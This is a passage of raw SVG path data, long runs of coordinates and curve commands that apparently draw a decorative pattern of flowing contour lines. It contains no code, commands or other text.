18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 